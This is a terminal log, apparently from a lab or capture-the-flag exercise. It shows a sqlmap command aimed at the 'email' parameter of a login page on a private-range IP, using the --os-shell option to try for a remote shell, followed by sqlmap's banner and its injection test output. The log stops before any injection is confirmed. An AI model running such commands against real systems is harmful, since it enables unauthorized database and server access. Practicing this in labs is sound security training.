 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u "http://10.10.127.78/ai/includes/user_login.php?email=test%40chatai.com&password=123" -p email --os-shell
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:06:42 /2025-03-11/
[00:06:42] [INFO] testing connection to the target URL
[00:06:43] [INFO] testing if the target URL content is stable
[00:06:43] [INFO] target URL content is stable
[00:06:43] [WARNING] heuristic (basic) test shows that GET parameter 'email' might not be injectable
[00:06:43] [INFO] testing for SQL injection on GET parameter 'email'
[00:06:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:06:43] [WARNING] reflective value(s) found and filtering out
[00:06:45] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:06:45] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:06:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:06:46] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[00:06:47] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:06:48] [INFO] testing 'Generic inline queries'
[00:06:48] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[00:06:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[00:06:49] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[00:06:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'